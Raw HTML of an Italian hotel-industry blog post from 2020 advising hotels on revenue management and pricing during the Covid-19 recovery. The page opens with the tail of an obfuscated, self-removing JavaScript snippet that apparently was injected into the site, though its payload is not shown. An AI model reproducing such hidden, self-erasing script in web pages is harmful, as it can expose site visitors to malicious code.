(_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3931 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js revenue-management-ai-tempi-del-covid19 global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_79863></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_24219></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in News Ultime Notizie" class=entry-crumb href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Revenue Management ai tempi del Covid19</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-3931 class="post-3931 post type-post status-publish format-standard has-post-thumbnail category-ultime-notizie category-revenue-management-hotel tag-covid19 tag-hotel tag-revenuemanagement" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ >Revenue management</a></li></ul><header class=td-post-title><h1 class="entry-title">Revenue Management ai tempi del Covid19</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-06-15T09:00:03+02:00 >15 Giugno 2020</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg data-caption="Alta specializzazione in Management dell&#039;hotellerie"><img width=696 height=464 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-696x464.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-1024x682.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-1536x1023.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-1068x711.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Alta specializzazione in Management dell&#039;hotellerie" title="Alta specializzazione in Management dell&#039;hotellerie"></a><figcaption class=wp-caption-text>Alta specializzazione in Management dell'hotellerie</figcaption></figure></div><h1><span class=ez-toc-section id=Revenue_Management_ai_tempi_del_Covid19></span><a href="https://www.direzionehotel.it/fornitori/?qs=revenue+management&amp;gs=">Revenue Management</a> ai tempi del Covid19<span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Revenue_Management_ai_tempi_del_Covid19 >Revenue Management ai tempi del Covid19</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Revenue_Management_ai_tempi_del_Covid19_strategie_e_consigli >Revenue Management ai tempi del Covid19: strategie e consigli</a></li></ul></li></ul></nav></div><p>Oggi vediamo l&#8217;importanza del <strong>Revenue Management ai tempi del Covid19</strong>.</p><p>Stiamo uscendo gradualmente da una pandemia che ha creato difficoltà personali, collettive e soprattutto economiche.</p><p>La ripresa è tuttora difficile, soprattutto per il <strong>settore alberghiero</strong> che ha subito non pochi danni.</p><p>Nonostante le misure di sostegno che sono state prese per venire in aiuto di questo settore, è necessario che esso rinasca con le proprie forze e <strong>dimostri innovazione e adattabilità ai viaggiatori</strong>.</p><p>Il <strong><a href=https://www.direzionehotel.it/libri-revenue-management-%d7%83-i-3-migliori-su-amazon/ >Revenue Management</a> è di fondamentale importanza</strong> nella ripresa delle strutture ricettive, anche se molti credono che non sia necessario senza ricavi.</p><p>Ciò che bisogna fare è, innanzitutto, <strong>ottimizzare i prezzi</strong>.</p><p><span data-contrast=none>Al di là del fatto che la domanda sia alta o bassa, un </span><strong>sistema di revenue management automatizzato (RMS)</strong><span data-contrast=none> permette agli hotel di stabilire </span><span data-contrast=none>i </span><span data-contrast=none>prezzi </span><span data-contrast=none>in modo competitivo e sicuro</span><span data-contrast=none> in qualsiasi circostanza. </span></p><p><span data-contrast=none>In tempi di ripresa come questo, la migliore opportunità per generare </span><span data-contrast=none>ricavi</span><span data-contrast=none> in modo efficiente è <strong>assicurarsi </strong></span><strong>il business giusto</strong><span data-contrast=none><strong> al prezzo giusto</strong>. </span></p><p><span data-contrast=none>E&#8217; consigliabile dare modo al proprio revenue manager e al team di marketing di <strong>dedicarsi a iniziative strategiche</strong> per stimolare la domanda e ottimizzare prezzi e disponibilità.</span></p><h2><span class=ez-toc-section id=Revenue_Management_ai_tempi_del_Covid19_strategie_e_consigli></span>Revenue Management ai tempi del Covid19: strategie e consigli<span class=ez-toc-section-end></span></h2><figure id=attachment_3747 aria-describedby=caption-attachment-3747 style="width: 300px" class="wp-caption alignnone"><a href=https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1.jpg><img fetchpriority=high decoding=async class="size-medium wp-image-3747 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20189'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-300x189.jpg alt="Strategie di Revenue Management" width=300 height=189 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-300x189.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-600x378.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-1024x645.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-768x484.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-1536x968.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-696x439.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-1068x673.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1-666x420.jpg 666w, https://www.direzionehotel.it/wp-content/uploads/2020/05/paper-3213924_1920-1.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px"></a><figcaption id=caption-attachment-3747 class=wp-caption-text>Strategie di Revenue Management</figcaption></figure><p><span data-contrast=none>Bisogna <strong>liberare la propria </strong></span><span data-contrast=none><strong>creatività con i canali di marketing a basso costo</strong> e fare leva sulla reputazione per acquisire la domanda esistente nel mercato. Questo è certamente il momento migliore per rinnovare ciò che distingue il vostro hotel rispetto alla concorrenza.</span></p><p>E&#8217;utile prendere decisioni informate con fiducia, la tecnologia del revenue management, infatti, offre alle strutture ricettive <strong>la massima fiducia nel campo dell&#8217;innovazione</strong>, dell&#8217;analisi predittiva, della reputazione online per prendere le migliori decisioni.</p><p><span data-contrast=none>E&#8217; importante sapere che un RMS sofisticato può </span><span data-contrast=none>garantire la possibilità di <strong>promuovere il business più redditizio per </strong></span><strong>la </strong><span data-contrast=none><strong>vostra struttura</strong> e di accelerare la ripresa.</span></p><p>Inoltre, è consigliabile<strong> operare sempre in modo efficiente</strong>. <span data-contrast=none>Il piano di recupero </span><span data-contrast=none>potrebbe prevedere un numero ridotto del personale</span><span data-contrast=none>, per cui è importante assicurarsi che il team disponga degli strumenti e dell&#8217;automazione intelligente necessari. </span>Questo consente di <strong>dedicare tempo al supporto di altri aspetti della vostra attività</strong>.</p><p>E&#8217; consigliabile <strong>valutare le opportunità per i gruppi aziendali</strong>. Esse, infatti,<span data-contrast=none> offrono ai responsabili delle vendite le informazioni necessarie per acquisire l&#8217;attività più redditizia per i </span><span data-contrast=none>gruppi, anche se, difficilmente queste torneranno ai livelli precedenti al Covid-19.</span></p><p>Infine è importante <strong>mantenere il vantaggio competitivo</strong>.</p><p><span data-contrast=none>Le <strong>migliori pratiche di revenue management</strong> insieme a buone tecnologie consentono di avere un quadro più chiaro del mercato per avere fiducia nella strategia di revenue scelta. </span></p><p>Il settore alberghiero deve rinnovarsi ed è importante sfruttare questa opportunità e non perdere di vista gli <strong>obiettivi a lungo termine</strong>.</p><p>&nbsp;</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/covid19/ >covid19</a></li><li><a href=https://www.direzionehotel.it/tag/hotel/ >hotel</a></li><li><a href=https://www.direzionehotel.it/tag/revenuemanagement/ >revenuemanagement</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/risparmiare-e-acquistare-arredo-per-hotel/ >Risparmiare e acquistare arredo per hotel</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/recensioni-negative-come-rispondere/ >Recensioni negative come rispondere</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/iolanda/ aria-label=author-photo><img alt='Iolanda Della Monica' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/iolanda/ >Iolanda Della Monica</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.</div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Iolanda Della Monica"><meta itemprop="url" content="https://www.direzionehotel.it/author/iolanda/"></span><meta itemprop="datePublished" content="2020-06-15T09:00:03+02:00"><meta itemprop="dateModified" content="2021-12-14T12:08:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/"><span class=td-page-meta 